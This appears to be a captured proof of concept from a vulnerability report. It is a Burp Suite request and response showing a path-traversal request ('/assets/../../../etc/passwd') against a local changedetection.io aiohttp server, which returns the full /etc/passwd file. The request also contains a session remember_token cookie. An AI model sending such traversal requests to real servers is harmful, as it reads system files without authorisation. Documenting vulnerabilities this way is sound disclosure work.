 Request
Pretty Raw Hex \n
1 GET /assets/../../../etc/passwd HTTP/1.1
2 Host: 127.0.0.1:9000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 X-Requested-With: XMLHttpRequest
8 Connection: close
9 Referer: http://127.0.0.1:9000/
10 Cookie: zmSkin=classic; zmCSS=base;
default-theme=ngax; css_dark_mode=true;
remember_token=
defaultuser@changedetection.io|944643701d7eaf4
435d6dabf09180720963153a8510359fc4aeee7eeaec68
0dc962b5017f211f9a49bcba9441023e354878583f2030
cb7c112c3e68ed9008e85
11 Sec-Fetch-Dest: empty
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Site: same-origin
14
15
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Content-Type: application/octet-stream
3 Etag: "17fd638c3d6090a6-7c0"
4 Last-Modified: Fri, 11 Oct 2024 11:48:06 GMT
5 Content-Length: 1984
6 Accept-Ranges: bytes
7 Date: Mon, 21 Oct 2024 19:46:21 GMT
8 Server: Python/3.9 aiohttp/3.9.1
9 Connection: close
10
11 root:x:0:0:root:/root:/bin/bash
12 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
13 bin:x:2:2:bin:/bin:/usr/sbin/nologin
14 sys:x:3:3:sys:/dev:/usr/sbin/nologin
15 sync:x:4:65534:sync:/bin:/bin/sync
16 games:x:5:60:games:/usr/games:/usr/sbin/nologin
17 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
18 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
19 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
20 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
21 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
22 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
23 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
24 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
25 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
26 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
27 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
28 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
29 systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
30 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
31 systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
32 messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
33 syslog:x:104:110::/home/syslog:/usr/sbin/nologin
34 _apt:x:105:65534::/nonexistent:/usr/sbin/nologin
35 tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
36 uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
37 tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
38 landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
39 pollinate:x:110:1::/var/cache/pollinate:/bin/false
40 fwupd-refresh:x:111:116:fwupd-refresh user,,,:/run/systemd:/usr/sbin/nologin
41 usbmux:x:112:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
42 sshd:x:113:65534::/run/sshd:/usr/sbin/nologin